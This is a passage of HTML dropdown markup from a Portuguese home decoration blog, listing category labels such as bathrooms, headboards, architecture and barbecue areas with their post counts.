<option value='https://www.decorsalteado.com/search/label/Antes%20%26%20Depois'>
Antes &amp; Depois (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Antes%20e%20Depois'>
Antes e Depois (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Antigas'>
Antigas (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Aparador'>
Aparador (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Aparadores'>
Aparadores (
      39)
    </option>
<option value='https://www.decorsalteado.com/search/label/Aparadores%20%20Bar'>
Aparadores  Bar (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Apartamento'>
Apartamento (
      49)
    </option>
<option value='https://www.decorsalteado.com/search/label/Apartamento%20%20Cor%20Cinza%20%20Cozinhas%20%20Quartos%20de%20Casal%20%20Salas%20de%20Jantar%20%20Sala%20Estar%20%20hall%20%20Madeira'>
Apartamento  Cor Cinza  Cozinhas  Quartos de Casal  Salas de Jantar  Sala Estar  hall  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Apartamento%20%20decora%C3%A7%C3%A3o%20%20M%C3%A1rmore%20%20Estilo%20Cl%C3%A1ssico%20%20Cor%20Cinza%20%20Metais%20Dourados'>
Apartamento  decoração  Mármore  Estilo Clássico  Cor Cinza  Metais Dourados (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Aqu%C3%A1rio'>
Aquário (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Aquiles%20N%C3%ADcolas%20K%C3%ADlaris'>
Aquiles Nícolas Kílaris (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ar%20Condicionado'>
Ar Condicionado (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arandelas'>
Arandelas (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rea%20de%20Banho'>
Área de Banho (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rea%20de%20Churrasco'>
Área de Churrasco (
      42)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rea%20de%20Churrasco%20%20Camufladas%20%20Porta%20%20Cozinha'>
Área de Churrasco  Camufladas  Porta  Cozinha (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rea%20de%20Churrasco%20%20Espa%C3%A7o%20Gourmet%20%20Bancada%20%20Pastilhas%20%20M%C3%A1rmore%20%20Granitos%20%20Madeira'>
Área de Churrasco  Espaço Gourmet  Bancada  Pastilhas  Mármore  Granitos  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rea%20de%20Churrasco%20%20Espa%C3%A7o%20Gourmet%20%20Granitos%20%20Cor%20Marrom%20%20Acabamentos%20%20Bancada%20%20Pedra%20%20Foscas%20%20Tend%C3%AAncia%20%20decora%C3%A7%C3%A3o'>
Área de Churrasco  Espaço Gourmet  Granitos  Cor Marrom  Acabamentos  Bancada  Pedra  Foscas  Tendência  decoração (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rea%20de%20Churrasco%20%20Espa%C3%A7os%20Gourmet%20%20Madeira%20%20Granitos%20%20ilha%20%20Pastilhas%20%20Preto'>
Área de Churrasco  Espaços Gourmet  Madeira  Granitos  ilha  Pastilhas  Preto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rea%20de%20Lazer'>
Área de Lazer (
      16)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rea%20de%20servi%C3%A7o'>
Área de serviço (
      20)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rea%20de%20servi%C3%A7o%20escondida'>
Área de serviço escondida (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rea%20Externa'>
Área Externa (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rea%20social'>
Área social (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81reas%20de%20Churrasco'>
Áreas de Churrasco (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81reas%20de%20lazer'>
Áreas de lazer (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arm%C3%A1rio'>
Armário (
      66)
    </option>
<option value='https://www.decorsalteado.com/search/label/arm%C3%A1rio%20a%C3%A9reo'>
armário aéreo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/arm%C3%A1rio%20planejado'>
armário planejado (
      23)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arm%C3%A1rios'>
Armários (
      57)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arm%C3%A1rios%20e%20estantes'>
Armários e estantes (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arm%C3%A1rios%20Planejados'>
Armários Planejados (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquiteto%20Aquiles%20K%C3%ADlaris'>
Arquiteto Aquiles Kílaris (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura'>
Arquitetura (
      248)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20Casa%20%20Fachada%20%20Estilo%20Contempor%C3%A2neo%20%20Porta%20Painel%20%20Madeira%20%20Concreto'>
Arquitetura  Casa  Fachada  Estilo Contemporâneo  Porta Painel  Madeira  Concreto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20Casa%20%20Fachada%20%20Varanda%20%20Volumetria%20%20Sobrado'>
Arquitetura  Casa  Fachada  Varanda  Volumetria  Sobrado (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20Casa%20%20Fachadas%20%20Estilo%20Cl%C3%A1ssico%20%20Estilo%20Contempor%C3%A2neo%20%20Vigas%20e%20Colunas%20Aparentes'>
Arquitetura  Casa  Fachadas  Estilo Clássico  Estilo Contemporâneo  Vigas e Colunas Aparentes (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20Fachada%20%20Casa%20%20A%C3%A7o%20Corten%20%20Espelho%20d%27%C3%A1gua%20%20Madeira%20%20Pano%20de%20Vidro'>
Arquitetura  Fachada  Casa  Aço Corten  Espelho d&#39;água  Madeira  Pano de Vidro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20Fachada%20%20fachadas%20de%20casas%20%20Sobrado%20%202%20Andares%20%20T%C3%A9rrea%20%20Modernas'>
Arquitetura  Fachada  fachadas de casas  Sobrado  2 Andares  Térrea  Modernas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20Fachadas%20%20Casa%20%20Vidro%20%20Linhas%20Curvas%20%20Parede%20%20Sacadas%20%20Guarda-corpo%20%20Escadas'>
Arquitetura  Fachadas  Casa  Vidro  Linhas Curvas  Parede  Sacadas  Guarda-corpo  Escadas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20Fachadas%20%20Casa%20%20Vidro%20%20Terrenos'>
Arquitetura  Fachadas  Casa  Vidro  Terrenos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20fachadas%20de%20casas%20%20casa%20de%20famosos%20%20Espelho%20d%27%C3%A1gua'>
Arquitetura  fachadas de casas  casa de famosos  Espelho d&#39;água (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20fachadas%20de%20casas%20%20Estilo%20Contempor%C3%A2neo%20%20Branco%20%20Vidro%20%20Port%C3%B5es%20%20Muro'>
Arquitetura  fachadas de casas  Estilo Contemporâneo  Branco  Vidro  Portões  Muro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20fachadas%20de%20casas%20%20Madeira%20%20Porta%20Painel'>
Arquitetura  fachadas de casas  Madeira  Porta Painel (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20fachadas%20de%20casas%20%20Modelos%20%20Modernos'>
Arquitetura  fachadas de casas  Modelos  Modernos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20fachadas%20de%20casas%20%20Sobrado%20%20Estilo%20Contempor%C3%A2neo%20%20Volumetria%20%20Azul%20%20Concreto'>
Arquitetura  fachadas de casas  Sobrado  Estilo Contemporâneo  Volumetria  Azul  Concreto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20fachadas%20de%20casas%20%20Terrenos%20%202%20Andares%20%20Sobrado%20%20Modernas'>
Arquitetura  fachadas de casas  Terrenos  2 Andares  Sobrado  Modernas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20Muro%20%20Madeira%20Ripada%20%20fachadas%20de%20casas%20%20Modernas'>
Arquitetura  Muro  Madeira Ripada  fachadas de casas  Modernas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20desconstrutivista'>
Arquitetura desconstrutivista (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquivo%20de%20A%C3%A7o'>
Arquivo de Aço (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/arranjos'>
arranjos (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arranjos%20de%20parede'>
Arranjos de parede (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Art%20Maison'>
Art Maison (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arte%20Sacra'>
Arte Sacra (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Artefacto'>
Artefacto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rvores%20de%20Natal'>
Árvores de Natal (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rvores%20de%20Natal%20%20Natal%20%20decora%C3%A7%C3%A3o%20%20Modelos%20%20Modernos'>
Árvores de Natal  Natal  decoração  Modelos  Modernos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Assimetria'>
Assimetria (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/atr%C3%A1s%20do%20sof%C3%A1'>
atrás do sofá (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Azul'>
Azul (
      41)
    </option>
<option value='https://www.decorsalteado.com/search/label/Azul%20Marinho'>
Azul Marinho (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Azulejo%20de%20Metr%C3%B4'>
Azulejo de Metrô (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bacias'>
Bacias (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Backsplash'>
Backsplash (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Balan%C3%A7o'>
Balanço (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/balc%C3%A3o'>
balcão (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bancada'>
Bancada (
      242)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bancada%20%20Banheiro%20%20Lavabos%20%20Revestimentos%20%20Pisos%20e%20azulejos%20%20Ladrilho%20Hidr%C3%A1ulico%20%20Modelos'>
Bancada  Banheiro  Lavabos  Revestimentos  Pisos e azulejos  Ladrilho Hidráulico  Modelos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bancada%20%20Cozinhas%20%20ilha%20%20Cozinha%20Americana%20%20Pedra%20%20Granitos'>
Bancada  Cozinhas  ilha  Cozinha Americana  Pedra  Granitos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bancada%20%20cubas%20%20Ferro%20%20Banheiro%20%20Lavabos%20%20Tend%C3%AAncia%20%20Estilo%20Industrial'>
Bancada  cubas  Ferro  Banheiro  Lavabos  Tendência  Estilo Industrial (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bancada%20de%20Estudo'>
Bancada de Estudo (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bancada%20de%20Make'>
Bancada de Make (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bancada%20de%20Maquiagem'>
Bancada de Maquiagem (
      22)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bancadas'>
Bancadas (
      97)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bancadas%20de%20Refei%C3%A7%C3%A3o'>
Bancadas de Refeição (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/banco'>
banco (
      25)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banco%20de%20jardim'>
Banco de jardim (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bandeirola'>
Bandeirola (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bandeja'>
Bandeja (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bandeja%20Bar'>
Bandeja Bar (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheira'>
Banheira (
      77)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheira%20de%20Apoio'>
Banheira de Apoio (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheira%20de%20Imers%C3%A3o'>
Banheira de Imersão (
      21)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheira%20Dupla'>
Banheira Dupla (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheira%20Esculpida'>
Banheira Esculpida (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheira%20Free%20Standing'>
Banheira Free Standing (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiras'>
Banheiras (
      90)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiras%20%20Banheiros%20%20Quartos%20de%20Casal'>
Banheiras  Banheiros  Quartos de Casal (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiras%20%20Banheiros%20%20Quartos%20de%20Casal%20%20Cabeceira%20%20Couro%20%20painel%20%20M%C3%A1rmore'>
Banheiras  Banheiros  Quartos de Casal  Cabeceira  Couro  painel  Mármore (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiras%20%20Banheiros%20%20suite%20casal%20%20M%C3%A1rmore%20Marrom%20Emperador%20%20Cor%20Branco%20%20Sala%20de%20Banho'>
Banheiras  Banheiros  suite casal  Mármore Marrom Emperador  Cor Branco  Sala de Banho (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiras%20Vitorianas'>
Banheiras Vitorianas (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro'>
Banheiro (
      551)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20%20Arm%C3%A1rios%20%20Bancada%20%20Cozinha%20%20Porta%20%20Puxadores'>
Banheiro  Armários  Bancada  Cozinha  Porta  Puxadores (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20%20Bancadas%20%20cubas%20%20Moderno%20%20Grades'>
Banheiro  Bancadas  cubas  Moderno  Grades (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20%20Banheiras%20%20Porta%20de%20Correr%20%20Vidro%20%20suite%20casal%20%20Quarto%20%20Ambientes%20Integrados'>
Banheiro  Banheiras  Porta de Correr  Vidro  suite casal  Quarto  Ambientes Integrados (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20%20Banheiras%20%20Quarto%20%20suite%20casal%20%20Cabines%20de%20Banho'>
Banheiro  Banheiras  Quarto  suite casal  Cabines de Banho (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20%20Gabinetes%20%20Arm%C3%A1rios%20%20Bancada%20%20Arquivo%20de%20A%C3%A7o%20%20Escrit%C3%B3rios%20%20Moderno'>
Banheiro  Gabinetes  Armários  Bancada  Arquivo de Aço  Escritórios  Moderno (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20%20Lavabos%20%20M%C3%A1rmore%20%20Cor%20Marrom%20%20Bancada%20%20Parede'>
Banheiro  Lavabos  Mármore  Cor Marrom  Bancada  Parede (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20%20Lavabos%20%20Piso%20Vin%C3%ADlico%20%20Madeira'>
Banheiro  Lavabos  Piso Vinílico  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20%20Pedra%20%20M%C3%A1rmore%20%20Granitos%20%20Bancada%20%20Dekton%20%20Porcelanato%20%20Porta%20%20Gavetas%20%20Tend%C3%AAncia'>
Banheiro  Pedra  Mármore  Granitos  Bancada  Dekton  Porcelanato  Porta  Gavetas  Tendência (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20%20Pedra%20%20Parede%20%20Cor%20Cinza%20%20Cor%20Preto'>
Banheiro  Pedra  Parede  Cor Cinza  Cor Preto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20%20Sala%20de%20Banho%20%20Bancada%20%20Granitos%20%20Cuba%20de%20Apoio%20%20Banheiras%20%20Madeira'>
Banheiro  Sala de Banho  Bancada  Granitos  Cuba de Apoio  Banheiras  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20%20Seixos%20%20Revestimentos%20%20Parede%20%20Pedras'>
Banheiro  Seixos  Revestimentos  Parede  Pedras (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20%20Vidro%20%20Box%20%20Espelho%20%20Cor%20Rosa'>
Banheiro  Vidro  Box  Espelho  Cor Rosa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20Aberto'>
Banheiro Aberto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20de%20Beb%C3%AA'>
Banheiro de Bebê (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20Social'>
Banheiro Social (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiros'>
Banheiros (
      106)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiros%20Integrados'>
Banheiros Integrados (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiros%20P%C3%BAblicos'>
Banheiros Públicos (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/banqueta'>
banqueta (
      12)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banquetas'>
Banquetas (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bar'>
Bar (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bar%20em%20Casa'>
Bar em Casa (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bar%20Molhado'>
Bar Molhado (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Baratas'>
Baratas (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Barbicacho'>
Barbicacho (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bares'>
Bares (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Barril'>
Barril (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Base%20de%20Chuveiro'>
Base de Chuveiro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Base%20%C3%9Anica'>
Base Única (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Batedeira'>
Batedeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Batente'>
Batente (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/ba%C3%BA'>
baú (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/ba%C3%BA%20puff'>
baú puff (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Beb%C3%AAs'>
Bebês (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bege'>
Bege (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Beliche'>
Beliche (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ber%C3%A7o'>
Berço (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Biblioteca'>
Biblioteca (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bid%C3%AA'>
Bidê (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Big%20Brother%20Brasil'>
Big Brother Brasil (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/blindex'>
blindex (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/bloco%20de%20concreto'>
bloco de concreto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Blog'>
Blog (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Blogueira'>
Blogueira (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Boiler'>
Boiler (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Boiseries'>
Boiseries (
      44)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bonitas'>
Bonitas (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Boton%C3%AA'>
Botonê (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Box'>
Box (
      52)
    </option>
<option value='https://www.decorsalteado.com/search/label/Box%20%20Banheiro%20%20Chuveiros%20e%20Duchas%20%20Vidro%20%20Cor%20Preto%20%20Metais%20Dourados%20%20Tend%C3%AAncia'>
Box  Banheiro  Chuveiros e Duchas  Vidro  Cor Preto  Metais Dourados  Tendência (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Branco'>
Branco (
      31)
    </option>
<option value='https://www.decorsalteado.com/search/label/Brick'>
Brick (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Brilho'>
Brilho (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Brises'>
Brises (
      26)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bronze'>
Bronze (
      26)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bubble%20Chair'>
Bubble Chair (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Buf%C3%AA'>
Bufê (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Buffet'>
Buffet (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Buffet%20%20Buf%C3%AA%20%20Aparadores%20%20Salas%20de%20Jantar%20%20M%C3%B3veis%20%20Madeira%20%20Laca%20%20M%C3%A1rmore'>
Buffet  Bufê  Aparadores  Salas de Jantar  Móveis  Madeira  Laca  Mármore (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cabeceira'>
Cabeceira (
      196)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cabeceira%20%20Cama%20%20Quartos%20de%20Casal%20%20Madeira%20%20painel%20%20Adesivo%20%20Modelos%20%203D'>
Cabeceira  Cama  Quartos de Casal  Madeira  painel  Adesivo  Modelos  3D (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cabideiros'>
Cabideiros (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cabines%20de%20Banho'>
Cabines de Banho (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Caboch%C3%A3o'>
Cabochão (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cadeira'>
Cadeira (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cadeira%20%20Louis%20Ghost'>
Cadeira  Louis Ghost (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cadeira%20Gaiola'>
Cadeira Gaiola (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cadeiras'>
Cadeiras (
      35)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cadeiras%20%20Veludo%20%20Salas%20de%20Jantar%20%20decora%C3%A7%C3%A3o%20%20Tend%C3%AAncia%20%20Modelos'>
Cadeiras  Veludo  Salas de Jantar  decoração  Tendência  Modelos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cadeiras%20de%20Palhinha'>
Cadeiras de Palhinha (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cafeteira'>
Cafeteira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cage%20Chair'>
Cage Chair (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Caixas%20de%20Correio'>
Caixas de Correio (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/calacata'>
calacata (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cal%C3%A7adas'>
Calçadas (
      20)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cal%C3%A7adas%20Perme%C3%A1veis'>
Calçadas Permeáveis (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cama'>
Cama (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cama%20Bab%C3%A1'>
Cama Babá (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cama%20Box'>
Cama Box (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cama%20de%20Casal'>
Cama de Casal (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cama%20de%20Solteiro'>
Cama de Solteiro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cama%20Ilha'>
Cama Ilha (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Camarim'>
Camarim (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Camas'>
Camas (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Camas%20Baixas'>
Camas Baixas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Camas%20Plataformas'>
Camas Plataformas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Camuflada'>
Camuflada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Camufladas'>
Camufladas (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Camuflado'>
Camuflado (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Candelabros'>
Candelabros (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cantinho%20de%20Caf%C3%A9'>
Cantinho de Café (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cantinho%20de%20Make'>
Cantinho de Make (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/cantinho%20do%20caf%C3%A9'>
cantinho do café (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Canto%20Alem%C3%A3o'>
Canto Alemão (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/Canto%20de%20Leitura'>
Canto de Leitura (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cantos'>
Cantos (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Capela'>
Capela (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Capiton%C3%AA'>
Capitonê (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Carpetes'>
Carpetes (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/carrinhos%20de%20ch%C3%A1%20e%20bares'>
carrinhos de chá e bares (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casa'>
Casa (
      96)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casa%20%20Fachada%20%20Ambientes%20Internos%20%20Salas%20de%20Jantar%20%20Salas%20de%20Estar%20%20Sala%20de%20TV%20%20Cozinhas%20%20Lavanderias%20%20Lavabos%20%20Escadas%20%20Elevador'>
Casa  Fachada  Ambientes Internos  Salas de Jantar  Salas de Estar  Sala de TV  Cozinhas  Lavanderias  Lavabos  Escadas  Elevador (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casa%20%20Fachada%20%20Arquitetura%20%20Espelho%20d%27%C3%A1gua%20%20Linhas%20Curvas%20%20Sobrado%20%20Moderno'>
Casa  Fachada  Arquitetura  Espelho d&#39;água  Linhas Curvas  Sobrado  Moderno (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casa%20Container'>
Casa Container (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casa%20Cor'>
Casa Cor (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casa%20Cor%20%20Tend%C3%AAncia%20%20Novidade%20%20decora%C3%A7%C3%A3o%20%20Arquitetura%20%20Paisagismo'>
Casa Cor  Tendência  Novidade  decoração  Arquitetura  Paisagismo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casa%20da%20Leitora'>
Casa da Leitora (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casa%20de%20dois%20andares'>
Casa de dois andares (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/casa%20de%20famosos'>
casa de famosos (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casa%20de%20Praia'>
Casa de Praia (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casa%20Fazenda'>
Casa Fazenda (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casa%20Luxuosa'>
Casa Luxuosa (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/casa%20moderna'>
casa moderna (
      15)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casa%20na%20%C3%81rvore'>
Casa na Árvore (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casal'>
Casal (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casas'>
Casas (
      16)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casas%20em%20Balan%C3%A7o'>
Casas em Balanço (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casas%20modernas'>
Casas modernas (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/casas%20sem%20telhado'>
casas sem telhado (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cascatas'>
Cascatas (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Castelatto'>
Castelatto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casti%C3%A7ais'>
Castiçais (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cavalete'>
Cavalete (
